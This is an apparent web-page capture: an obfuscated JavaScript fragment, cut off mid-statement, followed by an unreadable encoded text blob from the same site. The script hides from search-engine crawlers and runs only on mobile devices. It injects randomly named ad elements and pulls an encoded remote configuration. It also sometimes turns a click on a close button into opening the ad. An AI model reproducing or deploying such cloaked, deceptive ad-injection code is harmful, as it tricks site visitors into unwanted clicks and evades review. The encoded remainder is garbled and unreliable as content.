_0x47ce42=_0x301dcf['de'](_0x13c226[_0x11ba08(0x287)]),_0x4a79ac=_0x301dcf[_0x11ba08(0x279)](_0x42ad18);_0x13c226[_0x11ba08(0x257)]('1',_0x47c923['position'])?_0x4a79ac[_0x11ba08(0x205)]=_0x13c226[_0x11ba08(0x29e)](_0x13c226[_0x11ba08(0x29e)](_0x47ce42,_0x11ba08(0x163)),_0x13c226['FGWCS'](_0x47c923[_0x11ba08(0x19a)],_0x47c923[_0x11ba08(0x2b4)]))+_0x13c226['LbQas']:_0x4a79ac['style']=_0x13c226[_0x11ba08(0x22e)](_0x13c226['FGWCS'](_0x13c226[_0x11ba08(0x280)](_0x47ce42,_0x13c226[_0x11ba08(0x1b6)]),_0x13c226[_0x11ba08(0x26c)](_0x47c923[_0x11ba08(0x19a)],_0x47c923[_0x11ba08(0x2b4)])),_0x13c226[_0x11ba08(0x1e3)]),_0x301dcf['$'](_0x13c226[_0x11ba08(0x19c)]('#',_0x363e12))['parentNode'][_0x11ba08(0x1b9)](_0x4a79ac),_0x4a79ac[_0x11ba08(0x238)](_0x47c923['evetype'],function(){var _0x248a2b=_0x11ba08;try{_0x301dcf['hide'](),_0x13c226[_0x248a2b(0x1a6)](_0x47c923['false_clo'],_0x13c226[_0x248a2b(0x1a4)](parseInt,_0x13c226[_0x248a2b(0x1bb)](0x64,Math['random']())))&&(_0x47c923['type']=_0x13c226[_0x248a2b(0x1da)],_0x301dcf[_0x248a2b(0x1ba)](_0x47c923));}catch(_0xc1e06){_0x301dcf[_0x248a2b(0x261)](_0xc1e06);}});}},_0x301dcf['qd']=function(_0x4ae272,_0x1d9046=_0xf10022(0x191)){var _0x3b15a4=_0xf10022,_0x3a0d1e='0|2|4|1|3'['split']('|'),_0x22bf31=0x0;while(!![]){switch(_0x3a0d1e[_0x22bf31++]){case'0':var _0x250e16={'zKsxM':function(_0x140cc1,_0xad9581){return _0x140cc1>=_0xad9581;},'lZZsM':function(_0x3c7bfa,_0x182806){var _0x7861f8=a0_0x2e65;return _0x13c226[_0x7861f8(0x26c)](_0x3c7bfa,_0x182806);},'NycfG':_0x13c226[_0x3b15a4(0x1e8)],'nXpNY':function(_0x3577c0,_0x3ed02){return _0x3577c0(_0x3ed02);}};continue;case'1':var _0x4ef02c=_0x301dcf['gCook'](_0x13c226['WVfRt'](_0x13c226['LTTxD'],_0x4ae272['id']));continue;case'2':if(!_0x301dcf[_0x3b15a4(0x174)]())return!0x1;continue;case'3':if(_0x13c226[_0x3b15a4(0x1ac)]==_0x1d9046&&_0x13c226[_0x3b15a4(0x1d2)]('1',_0x4ae272[_0x3b15a4(0x258)])&&!_0x4ef02c&&_0x4ae272[_0x3b15a4(0x233)]<=_0x4ae272[_0x3b15a4(0x2be)]){var _0x2bfb27=_0x301dcf[_0x3b15a4(0x279)](_0x56a379);_0x2bfb27[_0x3b15a4(0x205)]=_0x301dcf['de'](_0x13c226['buRDX']),_0x301dcf['$'](_0x13c226[_0x3b15a4(0x2a1)]('#',_0x363e12))[_0x3b15a4(0x299)]['appendChild'](_0x2bfb27),_0x301dcf['$'](_0x56a379)[0x0][_0x3b15a4(0x238)](_0x4ae272['evetype'],function(){var _0x5e35cb=_0x3b15a4;try{_0x4ae272[_0x5e35cb(0x18d)]+=0x1,_0x250e16['zKsxM'](_0x4ae272['com_c_number'],_0x4ae272[_0x5e35cb(0x1bf)])&&(_0x4ae272[_0x5e35cb(0x258)]=0x0,_0x301dcf['qd'](_0x4ae272,_0x5e35cb(0x215))),_0x301dcf[_0x5e35cb(0x26b)](_0x250e16[_0x5e35cb(0x1f6)](_0x250e16[_0x5e35cb(0x1dc)],_0x4ae272['id']),'1',_0x250e16['nXpNY'](parseInt,_0x4ae272[_0x5e35cb(0x188)])),_0x4ae272[_0x5e35cb(0x283)]=_0x5e35cb(0x1e6),_0x301dcf[_0x5e35cb(0x1ba)](_0x4ae272);}catch(_0x3578dc){_0x301dcf[_0x5e35cb(0x261)](_0x3578dc);}}),_0x13c226['rkGXF'](setTimeout,function(){_0x301dcf['qd'](_0x4ae272);},0x3e8);}continue;case'4':_0x301dcf['$'](_0x56a379)[0x0]&&_0x301dcf['$'](_0x56a379)[0x0]['remove']();continue;}break;}},_0x301dcf[_0xf10022(0x2b0)]=function(_0x46baa2){var _0x476f6a=_0xf10022;setTimeout(function(){var _0xfe4670=a0_0x2e65;_0x301dcf[_0xfe4670(0x174)]()&&_0x13c226[_0xfe4670(0x2b5)](_0x13c226['ILzOM'](_0x46baa2[_0xfe4670(0x2aa)],0x1),_0x13c226[_0xfe4670(0x179)](parseInt,0x64*Math['random']()))&&(_0x301dcf['gCook'](_0x13c226['jjTNz'])||(_0x301dcf[_0xfe4670(0x26b)](_0x13c226[_0xfe4670(0x243)],'1',0xa),_0x46baa2[_0xfe4670(0x283)]=_0x13c226[_0xfe4670(0x228)],_0x301dcf['open'](_0x46baa2)));},_0x13c226[_0x476f6a(0x1b5)](0x3e8,_0x46baa2[_0x476f6a(0x1d7)]));},_0x301dcf[_0xf10022(0x1ed)]=function(_0x37de18){},_0x301dcf['db']=function(_0x4d84cc){var _0x13b22d=_0xf10022;if(_0x13c226[_0x13b22d(0x25b)]('1',_0x4d84cc[_0x13b22d(0x297)])){_0x301dcf['$'](_0xded870)[0x0]&&_0x301dcf['$'](_0xded870)[0x0][_0x13b22d(0x1bc)]();var _0x4e83a9=_0x301dcf['cLab'](_0xded870);_0x4e83a9[_0x13b22d(0x205)]=_0x13c226['mKfNa'](_0x13c226[_0x13b22d(0x27d)](_0x13c226[_0x13b22d(0x234)],_0x4d84cc['height']),'px;'),'1'==_0x4d84cc[_0x13b22d(0x175)]?document[_0x13b22d(0x164)][_0x13b22d(0x1c8)](_0x4e83a9,document[_0x13b22d(0x164)][_0x13b22d(0x2ad)][0x0]):document[_0x13b22d(0x164)][_0x13b22d(0x1b9)](_0x4e83a9);}},_0x301dcf['de']=function(_0x38c0e0){var _0x4bf7cf=_0xf10022;for(var _0x289beb={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x178a8e='',_0x593993='',_0x478733=0x0;_0x478733<_0x38c0e0[_0x4bf7cf(0x216)];_0x478733++)_0x593993+=_0x289beb[_0x178a8e=_0x38c0e0[_0x478733]]?_0x289beb[_0x178a8e]:_0x178a8e;return _0x593993;},_0x301dcf['yb']=function(_0x488ec5){var _0x584937=_0xf10022;window[_0x584937(0x224)]&&window[_0x584937(0x238)](_0x13c226[_0x584937(0x1ef)],function(_0x138c21){var _0xe0352e=_0x584937,_0x206e72=_0x138c21[_0xe0352e(0x217)];_0x21b692=_0x13c226[_0xe0352e(0x292)](_0x13c226[_0xe0352e(0x276)](parseInt,_0x13c226[_0xe0352e(0x284)](0x64,_0x206e72['x'])),0x64),_0x25909c=_0x13c226[_0xe0352e(0x177)](_0x13c226[_0xe0352e(0x1a4)](parseInt,0x64*_0x206e72['y']),0x64),_0x220306=_0x13c226[_0xe0352e(0x179)](parseInt,0x64*_0x206e72['z'])/0x64;},!0x1);},_0x301dcf[_0xf10022(0x261)]=function(_0x46d3ca){var _0x4192ac=_0xf10022,_0x3a75e0=encodeURI(_0x13c226['XBifb'](_0x13c226[_0x4192ac(0x182)](_0x46d3ca[_0x4192ac(0x172)],':\x20'),_0x46d3ca[_0x4192ac(0x1e4)]));_0x301dcf[_0x4192ac(0x211)](_0x13c226[_0x4192ac(0x288)]+_0x3a75e0);},_0x301dcf[_0xf10022(0x1c1)]=function(){var _0x5a6a3f=_0xf10022;return!_0x13c226[_0x5a6a3f(0x2c5)](navigator['userAgent'][_0x5a6a3f(0x29f)](_0x13c226[_0x5a6a3f(0x1fa)]),0x0)&&!!/^Win|Mac/[_0x5a6a3f(0x226)](navigator[_0x5a6a3f(0x20b)]);},_0x301dcf[_0xf10022(0x1af)]=function(_0x110ea8){var _0x3bc815=_0xf10022;_0x301dcf[_0x3bc815(0x1c1)]()?_0x110ea8[_0x3bc815(0x231)]=_0x110ea8[_0x3bc815(0x197)]:(_0x301dcf['yb'](_0x110ea8),_0x301dcf[_0x3bc815(0x1db)](_0x110ea8),_0x301dcf['img'](_0x110ea8),_0x301dcf['ac'](_0x110ea8),_0x301dcf['gb'](_0x110ea8),_0x301dcf['qd'](_0x110ea8),_0x301dcf[_0x3bc815(0x2b0)](_0x110ea8),_0x301dcf['db'](_0x110ea8)),_0x110ea8[_0x3bc815(0x22d)]&&_0x301dcf[_0x3bc815(0x211)](_0x110ea8[_0x3bc815(0x22d)]);},!_0x301dcf['IsPC']()){try{var _0x3ead24=_0x13c226[_0xf10022(0x2a1)](Math['floor'](0x5*Math[_0xf10022(0x272)]()),0x3),_0x363e12=_0x13c226['zZDDI'](_0x301dcf['rc'](_0x3ead24),'p'),_0xded870=_0x13c226[_0xf10022(0x202)](_0x301dcf['rc'](_0x3ead24),'m'),_0x56a379=_0x13c226[_0xf10022(0x1ff)](_0x301dcf['rc'](_0x3ead24),'q'),_0x57be3b=_0x13c226[_0xf10022(0x1d0)](_0x301dcf['rc'](_0x3ead24),'h'),_0x42ad18=_0x13c226['FNODU'](_0x301dcf['rc'](_0x3ead24),'c'),_0x13c8f9=_0x301dcf['rc'](_0x3ead24)+'i',_0x9bbed3=_0x301dcf['rc'](0xa),_0x106554=_0x301dcf['rc'](0xa),_0x5745c0=JSON[_0xf10022(0x29a)](_0x301dcf['de'](_0xf10022(0x1c7)));navigator[_0xf10022(0x241)][_0xf10022(0x2a3)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0xf10022(0x164)]||document[_0xf10022(0x249)][_0xf10022(0x1fc)](document[_0xf10022(0x282)](_0x13c226[_0xf10022(0x2c4)])),_0x5745c0[_0xf10022(0x23a)]=window['innerWidth'],_0x13c226[_0xf10022(0x17b)](_0x13c226['cJwjM'](parseInt,window[_0xf10022(0x290)]['height']),parseInt(window[_0xf10022(0x290)][_0xf10022(0x23a)]))>1.7?(_0x5745c0[_0xf10022(0x19a)]=_0x13c226['jTOoF'](parseInt,_0x13c226[_0xf10022(0x24a)](_0x13c226[_0xf10022(0x165)](_0x5745c0[_0xf10022(0x23a)],0x280),_0x13c226[_0xf10022(0x24c)](0x7c,_0x13c226['DUwOn'](0x28,_0x13c226[_0xf10022(0x1f7)](0x3,_0x5745c0[_0xf10022(0x274)]))))),_0x5745c0[_0xf10022(0x1b7)]=_0x13c226[_0xf10022(0x179)](parseInt,_0x13c226['KiSwa'](_0x13c226[_0xf10022(0x26e)](_0x5745c0['width'],0x280),_0x5745c0[_0xf10022(0x180)]))):(_0x5745c0[_0xf10022(0x19a)]=0x78,_0x5745c0[_0xf10022(0x1b7)]=0x0),_0x5745c0['user_agent']=navigator[_0xf10022(0x241)]['toLowerCase'](),_0x5745c0['time']=new Date()[_0xf10022(0x2ba)](),_0x5745c0[_0xf10022(0x193)]=0x0,_0x5745c0[_0xf10022(0x223)]=0x0,_0x5745c0['com_c_number']=0x0,_0x5745c0[_0xf10022(0x2be)]=0x1,_0x301dcf['yb'](_0x5745c0),_0x301dcf[_0xf10022(0x1db)](_0x5745c0),_0x301dcf[_0xf10022(0x1f2)](_0x5745c0),_0x301dcf['ac'](_0x5745c0),_0x301dcf['gb'](_0x5745c0),_0x301dcf['db'](_0x5745c0));}catch(_0x5cb140){_0x301dcf[_0xf10022(0x261)](_0x5cb140);}var _0x492172=new XMLHttpRequest();_0x492172[_0xf10022(0x1ba)](_0x13c226[_0xf10022(0x1f8)],_0x13c226[_0xf10022(0x280)](_0x13c226['zZDDI'](_0x13c226['zhWmb'](_0x13c226[_0xf10022(0x1df)](_0x5745c0[_0xf10022(0x231)],_0xf10022(0x219)),_0x5745c0['id']),'?t='),Math[_0xf10022(0x272)]()),!0x0),_0x492172['setRequestHeader'](_0x13c226['hgHJd'],_0x13c226['YpkfR']),_0x492172['send'](),_0x492172[_0xf10022(0x1c5)]=function(){var _0x46b62a=_0xf10022;try{if(_0x13c226[_0x46b62a(0x1d2)](0x4,_0x492172[_0x46b62a(0x19e)])&&_0x13c226[_0x46b62a(0x257)](0xc8,_0x492172['status'])){var _0x317407=JSON[_0x46b62a(0x29a)](_0x492172['responseText']),_0x13ff31=JSON[_0x46b62a(0x29a)](_0x301dcf['de'](_0x317407[_0x46b62a(0x167)]));_0x13ff31[_0x46b62a(0x24b)]=_0x317407[_0x46b62a(0x24b)],_0x13ff31[_0x46b62a(0x23a)]=window[_0x46b62a(0x2ac)],_0x13c226[_0x46b62a(0x28e)](_0x13c226[_0x46b62a(0x1a4)](parseInt,window[_0x46b62a(0x290)][_0x46b62a(0x19a)])/_0x13c226[_0x46b62a(0x179)](parseInt,window[_0x46b62a(0x290)]['width']),1.7)?(_0x13ff31[_0x46b62a(0x19a)]=parseInt(_0x13c226[_0x46b62a(0x1b5)](_0x13c226[_0x46b62a(0x29b)](_0x13ff31['width'],0x280),_0x13c226[_0x46b62a(0x229)](0x7c,_0x13c226[_0x46b62a(0x2bc)](0x28,_0x13c226['ViWlt'](0x3,_0x13ff31[_0x46b62a(0x274)]))))),_0x13ff31[_0x46b62a(0x1b7)]=_0x13c226[_0x46b62a(0x1cc)](parseInt,_0x13c226[_0x46b62a(0x292)](_0x13ff31[_0x46b62a(0x23a)],0x280)*_0x13ff31[_0x46b62a(0x180)])):(_0x13ff31[_0x46b62a(0x19a)]=0x78,_0x13ff31[_0x46b62a(0x1b7)]=0x0),_0x13ff31['user_agent']=navigator[_0x46b62a(0x241)][_0x46b62a(0x1f0)](),_0x13ff31[_0x46b62a(0x2a9)]=new Date()[_0x46b62a(0x2ba)](),_0x13ff31[_0x46b62a(0x193)]=0x0,_0x13ff31['hid_c_number']=0x0,_0x13ff31[_0x46b62a(0x18d)]=0x0,_0x13ff31['show_number']=_0x301dcf[_0x46b62a(0x245)](_0x13c226[_0x46b62a(0x295)]('show_number',_0x13ff31['id'])),_0x13ff31[_0x46b62a(0x2be)]?_0x13ff31[_0x46b62a(0x2be)]=_0x13c226[_0x46b62a(0x20a)](_0x13c226[_0x46b62a(0x187)](parseInt,_0x13ff31['show_number']),0x1):_0x13ff31[_0x46b62a(0x2be)]=0x1,setTimeout(function(){var _0x38ac96=_0x46b62a;_0x301dcf[_0x38ac96(0x26b)](_0x13c226[_0x38ac96(0x1c0)](_0x13c226[_0x38ac96(0x23c)],_0x13ff31['id']),_0x13ff31[_0x38ac96(0x2be)],0x4650);},0x7530),_0x301dcf['init'](_0x13ff31);}}catch(_0x45925b){_0x301dcf[_0x46b62a(0x261)](_0x45925b);}};}}}()));
var wseqfola_is_ws = wseqfola_is_kk = 1;

--- FILE ---
content_type: text/plain
request_url: https://m.nenwarj.com/2024/08/17182827364.txt
body_size: 270252
content:
~0qk;wqhprtWr;U/rz:U6F)|45^T:5VOq-RodnYI6kJEW{T{LzTNfXXd0UikfQ|W_%sF1kRAi7/XFSDFkx-I]XKn5wW^zsUFdFz~(//nKoFLV]AW~SB4t0{-]7KWfXQ0-sUSA^I@]XKzrXK4-%^K^Juy+XK-6e/s@_2k:Y5yFX4:s7J&kY4O@Q_o2xBV9h(e](dL^y_dhX9k^7%O^5uFB|ypke/sTQ_:67XXKL6O6d}nde/zX{6@2kOU]/O6r_^}6oR|~_6LhB(Kef@6Y7/_R{n_BF^5^Vp@yWLT]%7-XF5W2f_@6/N5AQ]ndy%W&/4NJ_1XQ{_@6__-V:Q)~_/sQ%4U:eKJiof17)^xV/nBeBy~k^U(&XsfXY/s1F1p}%^2^N1OKY5h4):p7/s&5;7Ys_xQ_eT%7yht;dxh^XY{q@EVzWL%ez:pO+F%-~pIWf1fsLtx_7Qt&nf&V+T(2zU7-eT5p/DK~|SDN}QpBX7sQX//Qe7/Q/7///7XQ//s%e7s//@)We////{4re///T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwS_yx}CywrRWw(nt^yDyCr0-C+SUV-LWwWDyCyXywWXywWFy|WKy|IKyCIpWxrpWxrpWxW%WwRTUk-KBS~kW9hF)kn4;2+SUC06d9~0(wOXtsfsfTnsyTnX(^(Xy|Sn;i{Dy6{Ty6}TUk-F(sq_fk]otVn4WTW%WwRTUk-K~kA4-s+J(9~J)@op(^~^;^]6)sA0eiW6W9hF)kn4;2hF(E}Nei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrX)V0XW6uo)VR_(4J4f]+qUC06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDtsNBY&uqt}+q(@Q}(^NqB^A^WTWpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)&uN||Je(^q2dVnh)E~X-sAFUVn0iBIQW2hF(xnSdVIKyCyDNVBRyw(FyC+qyx0Ty|~6t|pnNCIFyk+qU|W0UV+CNV-sW6uo)&uN||JE)@N})VA_fEqEei+o)&r_UkqS;SWsy|SRyCuEySWoNCER~BBoI4N]I0E4N4BnyB-o;|]kW6uo)&uN||J+)2N0-VnCUBqEei+o)&r_dVqS;SWsy|SRyCuwySWoNCER~BBoI4N]I0E4N4BnyB-o;|]kW6uo)&rKIs+q-&~X(q~X)@DQWS]S)@+qW]uO)s~X(@hX(xrTNxo0Wxh&dVnS)sf4ziW%WwRo)&uN||JEU&+Jf^AS~2+X)iu4f]+qUCJJ)2N0-VnCUBqEei+o)&r_dVqS;Ch^ywBTN|WRtVI4-^yF-4p0yx0ny^WDt|Ss;kBs-4-s;|u^-6Wp(s~iUV-KUkQCfV}q)2~+~w06Yk}Dt^~JUwOTy4r}U|EDNT0Ty^BDt|WRNkWF;wS@Nx0D-^AqyC~q-^y}UC(6t4opexQTUk-K~kA4-s+J(9~J)@o%WwDX(^~^;q+E~CopexQo;2hF(k}qfkE%WwD/Y9uh-@Fqfxuq)^IQW2W6e4ou//1Q/eXK%7CsQX&0{/tR{;/_1Y45K_2On%)qn;e6oYw7sFs(@Q5U@N7V}f||0F9I4{1N4yXzT(C9RL&ED{tuDt%%X)T1_5^oF1d}Ft;TL)xX5:@L:K:J:zY^JdiCO:kp2nKf2+_d^U6&qJVBSnz~SW%;C-Tt6O^Whod]hW;xp-u/72}{YsJnY9f@f&~4(2]D)@nF)kF:dVh2U^AS-@+h-]QY&AR)Vqq-A}UAA]NiBAue|S}yi0J+iEfk~B~wIS]re4oQewLK;|psNCB0y4WRyx{_tiD5z6SO+T-q+xy6Wir79h0(kROUku(V]~I|EhEIwDoNwrLzxIp9upBErDWurrrh%II]ypu/rxDrrrrrprtWrrr9/ou{pO;Eh-d96W^z6oTNCO%ISUz|q+VVqn6U^J_(2UK7Ozk6OKiqJ:YO:d:55z@_51xRLO(eF)ds_tpRw1LRX)1rD(twRy&kRx5+TLXy4(1e0N9id^5;}f(:}Q|U}NsYs%who_eSnf&iKxOiTYLi1Y5_{7t4(/&@Q/-%%XX{eh7/re/Jx0CD&oytuRy@V96qDUV9ExNxn9x]-SB;kwN6&zhRppBt9p^W9wqip(^|+pLpzyriIrk&rkz6kixrwUL]x@1:s9S|J0%7;2yk/U24ruLui+9i]9wpI]zqiDByOw^A:fi5iq06@yO}nqIr9|zW4Vr]pJB;;BW{k-+@5]_R;7/kV5Ei}%s(_VzFUWh~q_4(k91/IFp1}@RUxWCts60{Vx1pu}eW]xuwnOsqTnp4V@)+_)N24DOz|]EDYO5Jz-~T@UtDpt&5}5F(R@nN^sByx)YeKfnF|EBys{u/JRF;XepT);YId0;YCALs)L1NiU%_USVT]iX;NfQ%9)F}f;/x_}y@|{z(fXYis(;rD(((7YXYw/~9(9nrx7oi&56xLz]/hDwT+DEkwC@00BBNBzip~hDLqxukW9}SrBSSO-|ii6JqxuyrNNSBAE{@of~||6zVkz+I|~^}IruxYdhBBSLnQUIrtNu-}A~Ax-xwrwyJhI-rVT^I~qf7kdu&&kBu~S|/xETk0r]d;B|nAq}4}VV&]-x~RAYi7wV@k+U-R^xVtodUUdUpC-SqUp-eEWukrU5]Y~^()suVn@Yp6i-dd&TYqhO_5z2kiT@/wwOy)54DJ_66XpI929kI~p:NfFrRFnR44iss|d&Bi-7JxC1Ip~0fu7CDs|y5uuwrfQK}^F0K})2dKpI|X;Ewee]({(-EnL@hrSX_-VueY1(VpW-e1dqDsC4007Yeuk|D6Fx0u}}rRDV%Q_YIFIz{p-]]E0SpK1pR&+x~~T]Nik]+]6:rWV(rOWkBhR%iVx%WeosoOB0:LSCXBBQA+YN|u%RoWon|;-BCA]DhWuWxy(&Ep}oURr&u/Rr{fyrwwxko{IIe||oU}{hBAXTV&qS_hhhUUh]^V+f1IIr--q0dhF7zw%|}^+FTQOTU2&h@NJ:YB%Rnk^:wx]5tdoETwAFFFe^xkKNBuneyyWnz:5VSq9z&KfY&hLNJfNF0K:Szz1w~uRFJ5s}:}T5I0((dz{iDppx:n:}:;RtO9(rd7II_Yu%5RCN9@@DtzDEB7frRou4E65Fx]2@LooyrSAk^%d0&;rFF9sAW{rQ//k05D~FLi]wp]|kO4(rz]^S0%Yx0xTKruuq+iyrEKo5B5SS5r7%kXe/%d@%W%rWq}eWKkfVX6xo^J&uBy%KWqy]Bs|pCCI@2yV~yzKAR(X{;]Cu+u~BDDewRE@KE(r-~B(Ue]qDAqnRT^|)Ch~f7doJnU^zwk-DX]x;V2r@^|I;D|kA{A:(kDOSqfD:d0E~C^CKUnSQz_oAFwkVO&XrxB)Kr|fAkdt&7^eu~V0Lh(UtCCV~-x^Rp0}It4Bd;KzuFrOkCpQ4K(x_0Yi()sJ^x@1rw;NOR-I&_i]&YkuroAdkhyheDp|4BBI(YsS-]Uxu(:D-SpIzO:OqLxrwhdq(n9@+9rqBSD1C:Np(0uzorSLN;rI+spi0@ir+S5+@s4hVhC/i;rE+:]DI1AtTfFWpO6zT&XAwB]]Au4T-4OqK;::(C5xT]YFhwpeYkuw9Dz(w/i])zIrhoDry)}ruQye6W%S+rueCA40OST0LkU;d&ryJyy(wr064/D5WFz(U^{0Ny4pCwJ6^{KI0t4EDTnI~uxBKDrx6JWNWES(kq0V-}}^~dx9e4I~+KERpOAzEo+RVNny|D;VV)-|5+~LNTOE0x|u~r:ph9:s5iiqDxWzyer_Yftu-_u2~oWh5Irwpkxei+q]Euu^WDr|zoCCz{-hDwQr)9Yf-_rko0zu^:TW--XxkeYYiexL|-h4^xFrQ9nyr](N697X-uwfo+sr|yRBf}:-Fx+0SwW]{65nOBS6Y9|unIYVWBNC|]:Ws0]10x]S2:WdAk|N}Y+WVBu2fRT+yE/shtuSCJup|pOrABLE9K2prw+AwhxBRxx}:;Uwzs09WR/h;|tpq4]n2n)nUSKOXNTyI^-2drU{6{C;-k^nS9;FxU2xqdd7JEkp4^Wqw-)uO9IT6))2K|htonoI29TfqJz;yny]i;dNqJDsdxIR24UywJ|LO@SF+_h1I|prOYOrWs25i+z{ur@@psr)&A)pW-SrrfY5_@C0tuuDXOpDrYpEyO_x;7FR@(KC:2&N%xNrr:orrkC]LUypx;wUVu5_OYUrE;O;_^XBF+X+w6X+{dFUrS-hnI^X7YO6t}+S:q}{r6zAV2D_6/}LeurW|BLrEriIEE^Wz~s;WkzLrurIYpIeQ-R7OE6N^rrD--pF0TEud|iiSX_qIy-1OBo6/J0STs]e]puNe&q2ApxO]NU2(+_n2xehxRtrqNduU1Dd~A{n5-2r@6)Nyt@RwnL5TnV:y0k{1;J5u5@^];dyL@N2|zS+@^X-nXx0r9+LDFr]V(zE^2-t(A^9Ix@uk6^EqdrwkFprn&Ou&CukweYF+uOiFp-p964tpn}^EzQVi(wRpdU1B+p9]L{WkY-TukNw4rr9xVy4s5)E/({YruTtJNrAJ}p(xUip&^dq}0&{(wCJh&I_6FBkpoA+;6;pV%1TsYW_^]Wp/U]KSJ(_~iCDWD:e4s-eQF6qi6-C@Jpz{5ox;rY|2/0rkQKWBztYrurudrptr6WNJ&C+AsehRtX{IriV6z^i1nR1W|9o-R_/|@r7}:4;oz]JS0/Fqh(BD0S/u-r-1Q{IdCRSECVsU:iuKkwDtDu2xd{;uU(/Woo(-f)-|@2+TT{^^4&W0A7]i^p]LAO}%:p2}^-IBfr;CpTurwN1zh2C+q)2I9}%-A{Nyrt_{woQ1DdrepSIX-rdq+oQD9tdTruRp@pzC5orywhxw^E4urrDRprunpIu^-45pEI61knddTXxNfk{51BE%}uirk]Cw}Yif00KkFf}K{e^:zK:F77ike&1dk_/e^1JiSu_u71us-+x/+f/{%RVr0rJW^XR(|/D~C+;q~0SLw~](EWArpxI1Vt:_{ynpqC-RNAJ55&)O0y{@w6iQ6_dAfD|~t(I;^rDQO|+_Y@teut2N;fo:pu]exJ41qV}xIFYdpz6_}~9B4BA|tIR/LEwC6V1](d1xw9Itr;^Eod5ewO-9TJ4QQhAXwh(fn;+&wFX}0TJxkdtNFw:kp@pop/IE7]-rX_hTozXUh~ViL@RiV@Ei/K-0;zL(_u9xohhA+yIIkpEytr]w0Q@BER0Q6u]Tq}pre-]+|{rrDEWw{+x9dQIUnL}D^RIu0SEVhDDeqRIEVp9|-(IAdhu@NhpEtxxEip6K%y4R+-AI}0V54{^J:f}{:IqQX}/QY5qU7fifLunrsY9(BYXf7yuWA~:pC|LExqTIA&5rAs5yAuKULkfEVEWrfxJrrtBruVOphx;u0F7rSU1rR99NnA5W^pAE4V;Wq-4+rYO]6-T+6d)p&9+UK-X]&qN]KNkU-{oU-6^B002~1iXydL%]up^hSLUE)C9Wu}wfQz;rtATuQ00(w)YU{|E-(656WTOff}C(JBdUQ^OWJK6I;VxdzOxAE-7U^BII:26-uB(IdE}u]%(Iku(rEfyuEr6Ak;xf0zDrufuu^r0BkX/hEF}Wt7:-:s}ATBEuTwnu]U]rtT|r]AdI]fCA9&rue7fxyuREw+:Brw%rf};pfyfrrV~7/;us]&]&E;]4&r~%RE7LB&IAprk9sWWf2&pq^tx{OAB+-f@4&&_nq&4L-d{nC]B2urC%Od14@&FL4iAWAA|txrS:WWotsh]ThrueDWr~pruSrCpSrrqqWrBJIrD]Drx}pr}Rqr|uruA_ueS|Di^nAy-B~yKW9k9u}]}:xkt(EYO}hA@4xxs&O+:%9kdn&VwQ4-1y&|))2-4/@VN2SY1Qp6yxszu;r6&-DprBpq&dIdEXkUNr&wANpq)z}6f7sVYYS9+^T|JF6V:Yqwhrr&_/2x/SBrzdoI};2r^J|reqE(ooCB1i6Np_prS{xB]n@B2|IrBW9&-e4uhsDBdk|fBqs/R_k_Id:(CqFd-Ow(C7FFDWzO9eFIiFynx0V{rwL}n-NE9---Iux]]}0y+O;r69}Y9-t6&-TrOyD:WeXFIx0_-%s;UFIyIuhU+xF+^TXkUDX{qiAQuB~TBS2W~WNDp9zFqu@pDr+Dr+U@rWFI+uLDr+Y0WIBI+0}BrNxyryF{ri&+R75R6AXx95{Do-xhk+p-h6^FnNU-przE]hTEJid(V;ThTfQTkyQ~SsKFJiEL2FIoniBRihOW+AO{rUV:&Rdykpqq9wi(zui;IApzU)ypr}|NJU6pn)Cou_J+0)N6EU(n0/2qsJ|rr]6frAxR}z0Is+efD&_RsA}f2E5D9|4Fe{5EDroiiY6dq~]zQxrKEp1{Qiyi;(w~BIoyUu]YU~0kWU0uFrd}5B@oYppwAu^y&VN5XWr9{EIE}r0rTV(1xVIA6]s%Rh5UiJL_+d^YO(CX7qWe6AAD]^EBr]Axt;Er{rA^1~++:]L9wEhwzp&x~rk}y^fu@x)|BkI;NrB-irECwOwN~rx{6y&AJr4)Ap-i&+6pykkW+--KhqKU^Etuii7{ed|Os:9w&i:^o]C~dNC6QA-i+^Bk2~Nk1~NhOW)BDND_{EkE}JTx4:Aqeh{KurrA2Su]fOywefxOnVLs2fq0QE(_4r1U;UedKq(zDroUwu)f_N~dWr))nr]De6F)Ww/uXp2rfrAO@~ENDUpzJICr|w2U~WIrCkI|sBpNsICrADI;9i4rJ}kN}K^-xz-u&Br6Ksh970zCpo6qQwx;9&DuS&BBI16rn:w|Nx}r;oVtI{Tr7enJVrKyw+xpD]+^4F-]rpUJSURC0Borwe~J61idDLJ)9_&WsAz]AY]JsqdAI~I&2@:)zS92iDr2C/p2-VdW^EpFWXK2|{DrRID22SurUid2:ys)^kTY|Bn+5FEy)IE:CqCr9riLUJh20tU|yK0:XU^I-r-:ou6FOBWkTw0xo_6u~&DF2u)r(0sr|IIFsw)O]pw7(Wuw&A5FRArr{BzN%dE7Udx|^AJqht9O~Kz/0YNoDNAhkdr{D-O_CUyx0/~(2(1AWoiOwU&DrXIh~~4{K0xu|ptrrEkE]RQ{9EhpE(7FsI%SkCJFDL|W9KxS4Onhk^sdT_~@DENrwzyiDYCu9It-UOTQD)_]DxwzI]]fwL